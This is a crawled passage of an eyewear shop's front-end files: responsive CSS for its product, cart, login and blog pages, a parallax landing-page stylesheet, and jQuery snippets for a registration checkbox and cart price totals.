        .p_shoping_list .shoping_list5 p{color: #58bd61;text-align: left;}
        .p_shoping_list .shoping_list6 p{color: #a5cc55;text-align: left;}
    .p_question{padding-top: 40px;border-top: 1px solid #eee;}
    .p_question_list{overflow: hidden;height: 188px;}
    .p_question_list li{float: left;}
    .numBox{position: relative;width: 277px;height: 100%;background-color: #f3f3f3;margin-right: 15px;}
    .numBox .num{position: absolute;top: 0;left: 0;width: 60px;height: 60px;background:url(p_i4.png) no-repeat top left;color: #fff;font-weight: bold;font-size: 22px;font-style: italic;}
    .numBox .num span{border:none;margin-left: 10px;line-height: auto;}
    .logoBox{width: 100%;text-align: center;margin-top: 50px;}
    .logoBox .logo{width: 76px;height: 70px;display: block;margin: 0 auto 8px;}
    .logoBox p{font-size: 16px;line-height: 2em;}
    .logoBox .logo1{background: url(p_i1.png) no-repeat center bottom;background-size: auto;}
    .logoBox .logo2{background: url(p_i2.png) no-repeat center bottom;background-size: auto;}
    .logoBox .logo3{background: url(p_i3.png) no-repeat center bottom;background-size: auto;}
    .linkBox{width: 324px;height: 100%;background-color: #ce3636;}
    .linkBox p{color: #fff;text-align: center;font-size: 20px;margin-top: 50px;}
    .linkBox .link{width: 200px;height: 40px;line-height: 40px;font-size: 16px;color: #666;text-align: center;margin: 0 auto;background-color: #fff;display: block;border-radius: 5px;margin-top: 20px;box-shadow: 0px 3px 5px rgba(0,0,0,0.1);}
    .linkBox .link:hover{text-decoration: underline;}

    .p_related{margin-top: 50px;}
    .p_related .title{text-align: center;}
    .p_related .title2{display: none;}
    .relatedBox p{font-size: 16px;color: #999;line-height: 1.8em;margin-bottom: 10px;}
    .relatedBox .name{text-transform: uppercase;color: #666;font-size: 18px;font-weight: bold;margin-top: 35px;margin-bottom: 20px;}
    .relatedBox .return{margin: 60px 0 40px;}
    .relatedBox p span{color: #ce3636;font-style: italic;}
    .relatedBox p span:hover{text-decoration: underline;}
    .relatedBox a.readmore{width: 133px;height: 45px;line-height: 45px;background-color: #ce3636;color: #fff;text-align: center;display: block;margin: 30px auto;border-radius: 5px;font-size: 16px;}
    .relatedBox a.readmore:hover{text-decoration: underline;}
    /*文件上传 控件*/
    .upload{position:relative; display:inline-block; overflow:hidden;vertical-align:middle; cursor:pointer;float: left;}
    .upload .upload-input-file{position:absolute; right:0; top:0; font-size:100px; opacity:0; filter:alpha(opacity=0);cursor:pointer;}
    .upload .upload-button{outline:none;border:0; /* padding:7px 10px; */color:#fff;background:#444;cursor:pointer; border-radius:3px;width: 130px;height: 40px;font-size: 16px;margin-right: 15px;overflow: hidden;line-height: 40px;text-align: center;}
    .upload .upload-btn{position: absolute;top: 0;left: 0;width: 130px;height: 40px;z-index: 100;}
    .upload .upload-url { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border-radius:2px;
        border: solid 1px #ddd; width: 200px; height:30px;-webkit-line-height: 1;line-height: 30px\9;-ms-line-height: 30px; text-indent:3px;}
    .upload .upload-tip {display:none; background-color:#1c84c6; padding:2px 10px; color:#fefefe; font-size:12px !important;border-radius:3px;}
    .webuploader-container {position: relative;}
    .webuploader-element-invisible {position: absolute !important;clip: rect(1px 1px 1px 1px); /* IE6, IE7 */clip: rect(1px,1px,1px,1px);}
    .webuploader-pick {position: relative;display: inline-block;cursor: pointer;background: #00b7ee;color: #fff;text-align: center;border-radius: 3px;overflow: hidden;width: 130px;height: 40px;border-radius: 3px;line-height: 40px;opacity: 0;}
    .webuploader-pick-hover {background: #00a2d4;}
    .webuploader-pick-disable {opacity: 0.6;pointer-events:none;}

    /*sku窗*/
    .sku_img,.sku_content{width: 95%;margin: 0 auto;}
    .sku_img{text-align: center;margin: 25px auto;}
    .sku_img img{max-width: 100%;}
    .sku_content p{font-size: 16px;line-height: 2em;}
    .sku_content p.title{font-size: 18px;font-weight: bold;margin-bottom: 10px;}


@media screen and (max-width: 768px){
  body { padding: 0; min-width: 300px; background:#f2f2f2; max-width: 640px; margin: 0 auto;}
  .gd{width: 100%;background-color: #ffffff;font-size: 14px;}
  .large-field{width:208px;}

  #listBox{/*display: block;*/}


  .content .fspan{width: 38%;}
  /*search*/
  .searchDiv{padding-top: 10px;}
  .searchDiv .content{padding: 10px;}.searchDiv b.bTitle{ font-size: 18px; padding: 0 10px;}
    .searchDiv .searchForm{ font-size: 16px; margin-top: 10px; padding: 0 10px; }
    .searchDiv .searchForm .textInp{ width: 30%; }
    .searchDiv .searchForm .selectSty{display: block;margin: 5px 0;}
    .searchDiv .descriptionDiv{ padding: 0 10px;}
    .searchDiv .buttons{ padding: 0 10px;}
  .product-filter{padding: 0 10px;}
  .searchProDiv{padding: 0 10px;}
  .searchProDiv .name{clear: both;}
  .pagination{padding: 0 10px;width: 95% !important;}
  /* header */
  .header_box{height: auto;}
  .header .searchFrom{display: none;}
  .header{width:100%; height:44px;background:#ffffff; box-shadow: 2px 2px 5px rgba(0,0,0,0.10); z-index:100; overflow:visible;}
    .header .logo{width:auto; height:32px; margin:6px 0 0 10px;}
	.header .logo img {height:32px;}
      .header ul.nav {overflow:hidden; width:100%; font-size:14px; position:absolute; z-index:500; top:45px; left:0; display:none;}
        ul.nav li{margin:0; border-bottom:#dddddd 1px solid; background:rgba(255,255,255,0.95); text-align:center; width:100%;}
        ul.nav li a{ display: block; line-height: 40px; font-size: 18px;}
      .header form{ display:none;}
      .header .purlogin{overflow:hidden; text-align:right; float:right;}
	    .purlogin #Supp {display:none;}
        .purlogin a{display:block; padding:0 !important; margin:0 !important; width:44px; height:44px; text-indent:10000px !important; overflow:hidden; background-size:contain !important;} 
		.purlogin a{background:url(m_login.png) no-repeat center center;}
        .purlogin a.cart{background:url(m_cart.png) no-repeat center center;}
		.purlogin a.Menu{background:url(m_menu.png) no-repeat center center; display:block;}

  .warning{margin-bottom:0; padding:10px 15px;}
  /* section */
  .section{overflow:hidden;}
    .section .contain{width:100%; padding-bottom: 0px; text-align: left;}
    .section .scontain{width:100%;}
  .section .banner{width:100%; height:230px !important; background-size: cover !important; background-position:49% top !important;}

        .share div{width:100%;height: auto; background:none !important;}
		.share div img { display: block; width:100%; height: auto;}
  .email{display:none !important;}
  .section .shopping{height: auto; text-align:center; background:#f8f8f8 !important;}
        .section .shopping img{ display: block; margin:0 auto; height:210px; width:auto;}
  /* 首页 */
  .contain .ROPtitle{margin:40px auto 30px auto; text-align:center; overflow:hidden;}
    .contain .ROPtitle img{width:80%; height:auto;}
      .contain .ROPlist{margin-bottom:10px;}
        .ROPlist .ROP{width:50%;}
      .ROP .ROPimgcontain{width:120px;height:120px;}
		  .ROPlistTwo .ROP .ROPimgcontain{width:120px;height:120px;}
            .ROPimgcontain .ROPimg{width:112px;height:112px; margin:4px auto;}
            .ROPlistTwo .ROPimgcontain .ROPimg{width:112px;height:112px; margin:4px auto;}
			.ROPimgcontain .ROPimg img {width:112px;height:112px;}
            .ROPcontent .title{line-height:20px; font-size:15px; padding:10px 0 20px 0; color:#222222 !important;}

  /* footer */
    .footer .contain{width:100%;}
      .contain .declare{width:100%; margin:0;}
      .contain .JML{width:240px; margin:20px auto 0 auto;float: none;}
    .footer .border{ display:none;}
	
      .contain .caslist{ border-top:1px solid #dedede; width:100%; margin-top:30px;}
        .caslist .list{width:100%; border-bottom:1px solid #dedede;}
          .list .title{height:40px;line-height:40px;font-size:18px;color:#666666; padding:0 10px; background:url(line_rico.png) right center no-repeat; background-size:contain;}
            .contain .caslist .list .content { display:none; padding:0 10px;background-color: #ffffff;}
            .contain .caslist .list .content a{display:block;height:30px;overflow:hidden;line-height:30px;font-size:14px;color:#888888;}
      .contain .finfo{float: none; width:100%; text-align:center;}
        .finfo .footerlogo{width:180px; height:auto; margin:30px auto;}
		.finfo .footerlogo img {width:180px; height:auto;}

  .DDDD{ margin:0 20px;}
    .footeright{width:100%; text-align:center;}
    .receivebtm{ display:none}
	
  /* 结算 */
        .ssection .baltitle{font-size:20px; margin:15px 10px 10px 10px;}
        .ssection .logintip{margin:0 10px;}
		.ssection .balinfo{width:100%;margin:0;}
            .billinfo .billinput{min-height:40px;width:100%;}
              .billinput input[type="text"],.billinput input[type="password"]{width:96% !important;}
              .balinfo .longbi input[type="text"]{width:96% !important;}
			  
			  .billinfo p{padding:0 0 0 0;}
			  .address { width:100% !important;}
            .balinfo .longbinput{width:100%;}
              .billinput input[type="submit"] , .billinput span.submit{width:160px;height:40px;border:none;font-size:18px;color:white;border-radius:5px;background:#333333;}
              .billinput span.submit{line-height:40px;text-align:center;}
            .balinfo .billsubmit{margin:20px 0 10px 30px;clear: both;}
			.zhangdan{ width:100%; }
			.ycprogress .title{width: auto;}
          .ycprogress .ycptitle{width:auto;}
			
		.ssectionContain .baltitle {margin:15px 10px 10px 10px;}	  
	    .ssectionContain .messageDiv{ padding:0 10px; margin-bottom:30px;}
		.shopcarttitle { border-bottom:1px solid #e9e9e9; overflow:hidden; margin:0 !important; padding:15px 10px 10px 10px !important;}

  /* 登录 */
      .contain .logincontain{padding:20px 10px 0 10px;}
        .logincontain .login{width:100%; margin:0; border-bottom:1px solid #e9e9e9;}
          .login input[type="text"]{margin:10px auto 20px auto;width:99% !important;}
          .login input[type="password"]{margin:10px auto 20px auto;width:99% !important;}
          .logincontain input[type="submit"]{margin:20px auto 25px auto; width:99% !important;}
		  
        .logincontain .register{width:100%; margin:20px 0;}
          .register a{margin:20px 0 10px 0;}

  /* 注册 */
        .section .registerinfo{width:100%;}
          .registerinfo .rinput{margin:0 0 5px 0; width:100%;}
		  .registerinfo .rinput span{ display:block; line-height:34px; text-align:left; color:#000000;}
            .rinput input.reginput{width:96% !important;}
            .rgcbox .ihread { margin-left:0;}


  /* 商品系列 */
     .productBanner { display:none;}
      .productbg { background:#ffffff; padding-top:20px; margin-bottom:0 !important;}
      .scontain .pstype{ width:150px;width:46%;height:76px;background:url(pseries.png) no-repeat center center;background-size:contain;}
        .pstype .bigFont{margin:20px 0 0 0;font-size:16px;}
        .pstype .smallFont{margin:15px 0 0 0;font-size:12px;}
		

  /* 商品列表 */
    .section .banner{height:100%;}
	.section .location{margin:0; position:relative;}
      .location .contain{background:/*url(location.png) no-repeat left center*/ #f6f6f6; border-bottom:#dedede 1px solid; padding:0 5px 0 30px; width: 94%;}
	  .location .contain .backPage { display:block; position:absolute; left:0; top:0; z-index:100; height:40px; width:30px; background:url(back.png) left center no-repeat; background-size:contain; text-indent:-10000px;}
	  #column-left {}
        .location a{height:40px;line-height:40px;}
      .contain .leftlist{width:100%;margin:0;}  


  /* 商品详情 */
  .phone_image{display: block;}
      .contain .pleft{width:100%;margin:0;}
        .pleft .pimg{width:100%;border: none;}
          .pimg img{width:100%;height:100%;}
          .productimglist div.imglistcontain{height:84px;margin:0 3px 0 10px;}

      .contain .pright{width:100%; margin-top:10px;}
	  
        .pright p.title{margin:0 10px 15px 10px;}
		
			
        .pright .pricebuy{padding:20px 10px; position:relative;}
		
          .pricebuy .price{display:block;float:left;margin:3px 0 0 0;font-size:30px;color:#de2828;}
          .pricebuy .num{margin:0;}
		  
          .pricebuy input[type="submit"]{width:99% !important; margin-top:10px;}
          .presc_div{padding-top: 0;}
          .presc_div input.presc_btu{width:99% !important; margin-top:10px;margin-left: 0;}
		  .pricenum .num {position:absolute; right:12px; top:13px;}
		  .cartnum { position:relative;}
		  .cartnum .num {/* background:#ffffff; */}
		  
        .pright .features{overflow:hidden;padding:15px 0 10px 0; margin:0 10px; border-bottom:solid 1px #e9e9e9;}
		.pright .experience {padding: 15px 0;}
          .proUL li{ font-size: 14px; line-height:24px; font-weight: normal;background: none; padding:0; margin:0 10px;}	

    .section .pinfonav{height: auto;background:#f2f2f2;}
    .Box{width:100%;}
    .topBiaoti{ line-height:44px;font-size: 40px;}
      .pinfonav .contain{width:100%;}
        .pinfonav .contain span.Navcu{width:100%; height:40px; line-height:40px; margin:0; padding:0; background:#ebebeb url(line_r_down.png) right center no-repeat; background-size:contain; border-bottom:1px solid #ffffff; text-align:left; text-indent:10px;}
        .pinfonav .contain span.cupinav{border-top: none;}
      #pccontain span.Navclick{width:100%; height:40px; line-height:40px; margin:0; padding:0; border-bottom:1px solid #ffffff; text-align:left;text-indent: 15px;}
      #pccontain2 span.Navclick{width:100%; height:40px; line-height:40px; margin:0; padding:0; border-bottom:1px solid #ffffff; text-align:left;text-indent: 15px;}
      #pccontain2 span.cupinav{ background: #f2f2f2;color: #666666;}
	
	.contain .rightlist{width:100%; background:#ffffff; padding:10px 0 10px 0;} 
        .rightlist .Product{width:50%; margin:10px 0 0 0;} 
            .Product .Pimg { margin:0 10px; width:auto; height:auto;}
			.Product .Pimg img { width:100%; height: auto;}
			.Product .Pcontent {margin:0 10px; padding-bottom:10px;}
            .Pcontent p{line-height:20px;font-size:14px;}
            .Pcontent span{font-size:14px;}
	.pright .colorlist{margin:0 0 10px 0;}
	.article .contain{width:100%;}
		.article .contain .description{ margin:0; padding:20px 10px; background:#ffffff; font-size:14px; text-align: inherit;}
		/*.article .contain .description p { line-height:28px; font-size:14px;}*/


  .learncon{ width:100%; padding:0 10px; background:#ffffff;}
  .Learnbot{width:96%; padding: 20px 0; min-height: 200px;}
  .Learnbot .nameTitle { margin:0 0 10px 0 !important;}
  .infotCon {width:100%;}
  .infotCon p span{ font-size:14px !important;}

  .clickartcon{}
  /* 会员中心 */
    .contain .maright{width:100% !important; background:#ffffff; margin:0;padding-bottom: 10px;}
      .maright .matitle{margin:0 10px; font-size:24px;}
      .maright .macontent{margin:0 10px;}
      .maright .mainfo{margin:0 10px;}
	  
        .mainfo .mauserimg{width:100px;height:100px;overflow:hidden;float:left;margin:20px 20px 45px 0;border-radius:100px;background:#e9e9e9;}
          .mauserimg div{width:92px;height:92px;overflow:hidden;margin:4px;border-radius:92px;}
        .mainfo .maaccount{overflow:hidden;float:left;margin:20px 0 45px 0;} 
          .mainfo p.name{line-height:28px;font-size:18px;color:#666666;}
          .mainfo p.account{line-height:24px;font-size:14px;color:#666666;}
          .mainfo a{line-height:24px;font-size:14px;color:#de2828;}
        .mainfo .mama{overflow:hidden;float:right;margin:20px 0 45px 0;}

  /* 博客 */
  .blogbg {background:#ffffff;}
    .section .blogcontain{width:100%;}
      .blogcontain .blog{height: auto; width:100%; margin:0; background:#ffffff; overflow:hidden;}
        .blog .blogimg{width:100%;height: auto;}
		.blog .blogimg img {width:100%;height: auto;}
          .blogimg div{display:none;}
		  .blog .blogcontent a { display:block;}
		  
        .blogdiv { position:relative; margin:10px; width: auto; overflow:hidden;}
		  .blogdiv:hover .bloglink{display: none;}
		  
    .section .PAGE{background:#ffffff;margin:0;}

  /* 博客详情 */
      .contain .blogtitle{ padding:10px;}
      .contain .blogread{ margin:0 10px 20px 10px;}
      .contain .dotted{ display:none;}
      .contain .blogcontent{margin:0 10px 20px 10px;}
      .contain .blogcontent img{width: 100%;}
      .contain .bctitle{text-transform:uppercase; font-size:18px;}
      .contain .commentlist{margin:0;}
	  
        .commentlist .blogcomment{overflow:hidden;padding:30px 0;border-bottom:dotted 1px #d9d9d9;}
          .blogcomment .buinfo{overflow:hidden;margin:0 0 15px 0;}
            .buinfo .buimg{width:36px;height:36px;overflow:hidden;float:left;margin:0 10px 0 20px;border-radius:36px;}
            .buinfo .bucontent{float:left;}
              .bucontent p{font-size:14px;}
              .bucontent .commenttime{color:#999999;}
          .blogcomment .commentdetail{overflow:hidden;padding:0 0 0 65px;font-size:14px;}

  /* 购物车 */
    .contain .carttitle{ display:none;}
    .contain .cartpname{width:100%; text-align:left;}

    .contain .cartpnum{width: auto; position: absolute; z-index:200; top:110px; right: 0px;}
      .cartpnum .pricebuy{overflow: visible;margin:0;}
  
      .cartlineheight{line-height:30px; text-align:left;}
  
    .contain .cartsubmoneyDiv{width: 60%;float:left;text-align:left;font-size:18px; margin-left:90px; color:#666666;}
    .contain .cartpprice{width: 60%;float:left;text-align:left;font-size:18px; margin-left:90px; color:#666666;}
    .contain .cartplist{overflow:hidden;}


      .cartplist .cartproduct{overflow:hidden;padding:0 0 10px 0; margin:0 10px 10px 10px; position:relative;}
        .cartproduct input{display:none;}
        .cartproduct .ccb{margin:55px 20px 0 0;}
      .cartpname .cartpimg{width:78px;height:78px;overflow:hidden;float:left;margin:20px 10px 0 0;border:solid 1px #dedede;}
		    .cartpname .cartpimg img { width:100%; height:100%;}
		  
          .cartpname .cartpcontent{ width:auto; overflow:hidden;float:left;margin:20px 0 0 0; width: 50%;}
		  
            .cartpcontent p{line-height:24px;text-align:left;font-size:16px;}
            .cartpcontent p.color{line-height:20px;font-size:14px;color:#666666;}
		.remove{ float: right; width: 190px; text-align: center; width: 50px; line-height: 120px; position: absolute; z-index:200; top:0; right:-10px;}	
    .mPrice { display: inline-block;}
		.mSub { display: inline-block;}
    .num .mSub{display:block;height:40px;line-height:40px;float:left;text-align:center;border:none;font-size: 18px;color: #666666;}
    .num .cunum{width: 30px;}
    .cart_prescr{width: 74px;}
        .contain .cartsure{ padding:10px;}
		  .mkeepshop { text-align:center;}
		  .cartsure .ctmoney{width:100%;}
            .ctmoney input[type="submit"]{width:100% !important; min-width:280px;}
            .ctmoney input.checkout{width:100% !important; min-width:280px; text-transform: uppercase;}

  .clickcon{display: none;}
  .clickartcon{display: block;} 
    .clicklist li span.Navclick{width:100%; height:40px; line-height:40px; margin:0; padding:0; background:#f2f2f2 url(line_r_down.png) right center no-repeat; background-size:contain; border-bottom:1px solid #ffffff; text-align:left; text-indent:10px;}
    .clicklist li span.Navclick div { margin-left:10px;}
    .clicklist li span.cupinav{width:100%; height:40px; line-height:40px; margin:0; padding:0; border-top: none; background:#f2f2f2 url(line_r_up.png) right center no-repeat; background-size:contain;}
  .hideNav li span.Navclick{display: block; width:100%; height:40px; line-height:40px; margin:0; padding:0; background:#ebebeb url(line_r_down.png) right center no-repeat; background-size:contain; border-bottom:1px solid #ffffff; text-align:left; text-indent:10px;}
  .hideNav li span.cu{ background:#f2f2f2 url(line_r_down.png) right center no-repeat; background-size:contain;}
    .hideNav li span.selected{width:100%; height:40px; line-height:40px; margin:0; padding:0; border-top: none; background:#ebebeb url(line_r_up.png) right center no-repeat; background-size:contain;}

  .hideTwoNav{background-color: #f2f2f2;}
    .hideTwoNav li{ text-indent:15px;}
    .hideTwoNav li>p.Navclick{width:100%; height:40px; line-height:40px; margin:0; padding:0; border-bottom:1px solid #ffffff; text-align:left;}
    .hideTwoNav li>p.cu{ background:#f2f2f2 url(line_r_down.png) right center no-repeat; background-size:contain;}
      .hideTwoNav li>p.selected{width:100%; height:40px; line-height:40px; margin:0; padding:0; border-top: none; background:#f2f2f2 url(line_r_up.png) right center no-repeat; background-size:contain;}
  .hideTwoNav{display: none;}
  .hideNav li.selected .hideTwoNav{display: block;}

  .hideThreeNav{ border-bottom:1px solid #ffffff;display: none;}
    .hideThreeNav p{ height:40px; line-height:40px; margin:0; padding:0;color:#666666; }

  .phoneimglist{display: block;}
    .phoneimglist .imglist li{float: left;}
    .phoneimglist .imglist li img{width: 100%;}

  .phonevideo{display: block;}
  .nodisplay{display: none;}

  .messageDiv{margin-left: 10px;}

  .contain .insimglist{overflow:hidden; padding: 20px 0 37px 0;}
    .insimglist li{width:45%;height: 198px; overflow:hidden;float:left;margin:2.5%;}
    .insimglist li img{height: 100%;}

  .coupontitle{padding: 0 10px;}
  .couponcontentbox{margin: 0 10px;}
  #coupon{margin: 10px 10px 0 10px;}
  .keepshop2{margin-top: 10px;}

  /*近视*/
  .p_bigBox{width: 100%;min-width: 100%;}
  .p_title{margin: 20px 0;padding: 20px;}
  .p_title img{max-width: 100%;}
  .p_leftBox{width: 100%;height: auto;margin-bottom: 15px;}
  .p_rightBox{width: 100%;}
  .p_select_left{width: 100%;}
  .p_select_right{margin-top: 0;}
  .p_select_left .p_sel_con{margin: 0 auto;}
  .p_shoping .title{display: none;}
  .p_shoping .title2{display: block;}
  .p_shoping .title2 img{max-width: 80%;}
  .p_shoping_list{background-image: none;height: auto;margin: 20px 0;}
  .p_shoping_list .shoping_list{position: static;width: 90%;margin: 0 auto;overflow: hidden;}
  .shoping_img{width: 80px;height: 80px;}
  .p_shoping_list .shoping_list p.shoping_text1{display: none;}
  .p_shoping_list .shoping_list p.shoping_text2{display: block;}
  .p_shoping_list .shoping_list1 .shoping_img{float: left;margin-right: 15px;}
  .p_shoping_list .shoping_list1 p{margin-top: 30px;float: left;}
  .p_shoping_list .shoping_list2 .shoping_img{float: right;margin-left: 15px;}
  .p_shoping_list .shoping_list2 p{margin-top: 30px;float: right;}
  .p_shoping_list .shoping_list3 .shoping_img{float: left;margin-right: 15px;}
  .p_shoping_list .shoping_list3 p{margin-top: 30px;float: left;}
  .p_shoping_list .shoping_list4 .shoping_img{float: right;margin-left: 15px;}
  .p_shoping_list .shoping_list4 p{margin-top: 30px;float: right;}
  .p_shoping_list .shoping_list5 .shoping_img{float: left;margin-right: 15px;}
  .p_shoping_list .shoping_list5 p{margin-top: 30px;float: left;}
  .p_shoping_list .shoping_list6 .shoping_img{float: right;margin-left: 15px;}
  .p_shoping_list .shoping_list6 p{margin-top: 30px;text-align: right;}
  .p_question_list{height: auto;}
  .p_question_list li{float: none;}
  .numBox{width: 80%;margin: 20px auto;}
  .logoBox{margin-top: 0;padding: 20px 0;}
  .linkBox{width: 80%;margin: 0 auto;padding: 20px 0;}
  .linkBox p{margin-top: 0;}
  .p_related .title{display: none;}
  .p_related .title2{display: block;}
  .p_related .title2 img{max-width: 80%;}
  .relatedBox{width: 95%;margin: 0 auto;}
  .p_sel_con .title .question{display:none;}
  .p_sel_con .title .questionMin{display: inline-block;}


  /* .p_shoping_list .shoping_list3 .shoping_img{float: left;margin-right: 15px;}
  .p_shoping_list .shoping_list4 .shoping_img{float: right;}
  .p_shoping_list .shoping_list5 .shoping_img{float: left;margin-right: 15px;}
  .p_shoping_list .shoping_list6 .shoping_img{float: right;}
  .p_shoping_list .shoping_list3 p{float: left;margin-top: 30px;}
  .p_shoping_list .shoping_list5 p{float: left;margin-top: 30px;}
  .p_shoping_list .shoping_list4 p{text-align: right;display: inline-block;margin-top: 30px;}
  .p_shoping_list .shoping_list6 p{text-align: right;display: inline-block;float: left;} */
}

--- FILE ---
content_type: text/css
request_url: https://www.walleva.com/catalog/view/theme/my/image/h5style.css
body_size: 5357
content:
@charset "utf-8";
/* CSS Document */
body, p {font-family:Helvetica,Arial,"微软雅黑"; margin:0; padding:0;}
.h1080 {height:1080px;}
a {text-decoration:none;}


.h5content { width:100%; max-width:1920px; overflow:hidden; margin:0 auto;}
.h5content .box { width:1200px; background-color:#ffffff; margin:0 auto; position:relative;}
    .h5content .box .box-bg {position: absolute; top: 0; z-index: 1; width: 1920px; left: 50%; margin-left: -960px;}
	.h5content .box .box-container { z-index:100; position: absolute; top: 0; left:0; width:1200px;}
	    .h5content .box .box-title { line-height:60px; font-size:46px; font-weight:normal; color:#ffffff; padding:100px 0 0 0; text-align:center; text-transform: uppercase;}
		.h5content .box .box-word { line-height:24px; font-size:18px; font-weight:normal; color:#ffffff; padding:20px 0 0 0; text-align:center; text-transform: uppercase;}
		.h5content .box .lmore { text-indent:-10000px; width:200px; height:50px; display:inline-block; margin-top:40px; background: url(l_more.png) 0 0 no-repeat;}
		.h5content .box .lmore:hover {background: url(l_more.png) 0 -50px no-repeat;}
		
		#parallax_area4 .box-title {color:#1c3237;}
		#parallax_area4 .box-word {color:#1c3237; line-height:36px; font-size:28px;}
		#parallax_area4 .lmore, #parallax_area5 .lmore {background: url(l_more2.png) 0 0 no-repeat;}
		#parallax_area4 .lmore:hover, #parallax_area5 .lmore:hover {background: url(l_more2.png) 0 -50px no-repeat;}
		#parallax_area4 .pa-content { height:400px; width:1200px; padding:0 360px; margin:80px -360px 0 -360px; display:block;}
		    .pa-content .pa-title, .pa-content .pa-word, .pa-content .pa-up { display:none;}
		#parallax_area4 .pa-content:hover {background:rgba(255,255,255,0.90); box-shadow: 0px 0px 10px rgba(0,0,0,0.10);}
		    #parallax_area4 .pa-content:hover .pa-title { display:block; line-height:36px; font-size:32px; font-weight:normal; color:#222222; padding:100px 0 0 0; text-align:center; text-transform: uppercase;}
			#parallax_area4 .pa-content:hover .pa-word {display:block; line-height:20px; font-size:16px; font-weight:normal; color:#222222; padding:20px 0 0 0; text-align:center;}
			#parallax_area4 .pa-content:hover .pa-up {display:block; text-align:center; margin-top:130px;}
			
		#parallax_area5 .box-title {color:#232323; font-size:60px;}
		#parallax_area5 .box-word {color:#232323; line-height:24px; font-size:18px;}
		
		#parallax_area6 {height:120px;}
		    #parallax_area6 .box-link { height:120px; padding:0 360px; margin:0 -360px; width:1200px; text-align:center; background:#222222;}
			    #parallax_area6 .box-link a { margin-top:35px; width:210px; height:50px; border-radius:50px; text-align:center; line-height:50px; color:#ffffff; font-size:18px; display:inline-block; background:#ce3636;}
				#parallax_area6 .box-link a:hover { background:#e64747;}
				
@media screen and (max-width: 768px){
.h1080 {height:660px;}
.h5content { width:100%; max-width:640px; min-width:300px;}
.h5content .box { width:100%; max-width:640px; min-width:300px;}
    .h5content .box .box-bg {position: absolute; top: 0; z-index: 1; width:100%; max-width:640px; min-width:300px; left:0; margin-left:0; display:none;}
	.h5content .box .box-container {width:100%; max-width:640px; min-width:300px;}
	    .h5content .box .box-title { line-height:26px; font-size:22px; padding:60px 0 0 0;}
		.h5content .box .box-word { line-height:16px; font-size:12px; padding:20px 0 0 0;}
		.h5content .box .lmore {margin-top:20px;transform:scale(0.8); -webkit-transform:scale(0.8); -ms-transform:scale(0.8); -moz-transform:scale(0.8);}
		#parallax_area1 { background:url(h5bg01m.jpg) center center no-repeat; background-size:100% 100%;}
		#parallax_area2 { background:url(h5bg02m.jpg) center center no-repeat; background-size:100% 100%;}
		#parallax_area3 { background:url(h5bg03m.jpg) center center no-repeat; background-size:100% 100%;}
		#parallax_area4 { background:url(h5bg04m.jpg) center center no-repeat; background-size:100% 100%;}
		#parallax_area5 { background:url(h5bg05m.jpg) center center no-repeat; background-size:100% 100%;}
		
		#parallax_area4 .box-word {line-height:16px; font-size:12px;}
		#parallax_area4 .pa-content { height:260px; width:100%; padding:0; margin:50px 0 0 0; background:rgba(255,255,255,0.90); box-shadow: 0px 0px 10px rgba(0,0,0,0.10);}
		    .pa-content .pa-title, .pa-content .pa-word, .pa-content .pa-up { display: block;}
			    .pa-content .pa-title,.pa-content:hover .pa-title { display:block !important; line-height:24px !important; font-size:20px !important; font-weight:normal !important; color:#222222 !important; padding:40px 0 0 0 !important; text-align:center !important; text-transform: uppercase !important;}
			    .pa-content .pa-word,.pa-content:hover .pa-word {display:block !important; line-height:18px !important; font-size:12px !important; font-weight:normal !important; color:#222222 !important; padding:20px 0 0 0 !important; text-align:center !important;}
			    .pa-content .pa-up,.pa-content:hover .pa-up {display:block !important; text-align:center !important; margin-top:60px !important;}
		
		#parallax_area5 .box-title {font-size:24px;}
		#parallax_area5 .box-word {line-height:16px; font-size:12px;}
		#parallax_area5 .box-word img { width:460px; margin-top:40px;}
		
		#parallax_area6 .box-link {padding:0; margin:0; width:100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/register.js
body_size: 406
content:
  $(document).ready(function(){
    $("div.rgvcbox").toggle(
      function(){
        $(this).addClass("rgbcboxclick");
        $(this).parents("div").children("input[type='checkbox']").attr("checked","checked");
      },
      function(){
        $(this).removeClass("rgbcboxclick");
        $(this).parents("div").children("input[type='checkbox']").removeAttr("checked");
      }
    );
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/cart.js
body_size: 6053
content:
  $(document).ready(function(){
    //初始化计算结果
    var subtotal = 0;
    var grandtotal = 0;
    var re = /^[1-9]+[0-9]*]*$/;//验证是否为整数的正则
    $(".carttitle").children(".cartcheckbox").addClass("cartcbclick");
    $(".cartproduct").each(function(){
      $(this).children("div.cartcheckbox").addClass("cartcbclick");
      $(this).children("input[type='checkbox']").attr("checked" , "checked");
      var price = $(this).children("input.cart_pprice").attr("value");
      var num = $(this).children("div.cartpnum").children("input.pnum").attr("value");
      var submoney = Number(price) * Number(num);
      $(this).find(".cartsubmoney").html("$"+submoney.toFixed(2));
      if($(this).children("input[type='checkbox']").attr("checked") == "checked"){
        subtotal = subtotal + submoney;
      }
      grandtotal = grandtotal + submoney;
    });
    $("#subtotal").html("Subtotal $"+subtotal.toFixed(2));
    $("#grandtotal").children("span").html("$ "+grandtotal.toFixed(2));
    
    function ini(){
      $("#subtotal").html("Subtotal $"+subtotal.toFixed(2));
      $("#grandtotal").children("span").html("$ "+grandtotal.toFixed(2));
    }

    //数量选择,顺便计算价格
    $("div.num").children("span.cart_reduce").click(function(){
      var num = parseInt($(this).next().html());
      var pkey = $(this).parents("div.num").children("input[name=wherePro]").attr("value");
      //alert(pkey);
      if(num != 1){
        num = num - 1;
        var allgrand = Number($("#grandtotal").children("span").html().split("$ ")[1]);
        var price = $(this).parents("li.cartproduct").children("input.cart_pprice").attr("value");
        subtotal = subtotal - Number(price);
        if($(this).parents("li.cartproduct").children("input[type='checkbox']").attr("checked") == "checked"){
          allgrand = allgrand - Number(price);
        }
        ini();
        $("#grandtotal").children("span").html("$ "+allgrand.toFixed(2));
        var tsubtotal = Number($(this).parents("li.cartproduct").children("div.cartsubmoney").html().split("$")[1]);
        tsubtotal = tsubtotal - Number(price);
        $(this).parents("li.cartproduct").children("div.cartsubmoney").html("$"+tsubtotal.toFixed(2));

      }
      $("#pnum"+pkey).attr("value",num);
      $("#cunum"+pkey).html(num);
      $(this).parents("div.pricebuy").next().attr("value",num);
      // $(".pnum").attr("value",num);
      // $(this).next().html(num);
      // $(this).parents("div.pricebuy").next().attr("value",num);
      $("#updatacart").click();//更新购物车
    });

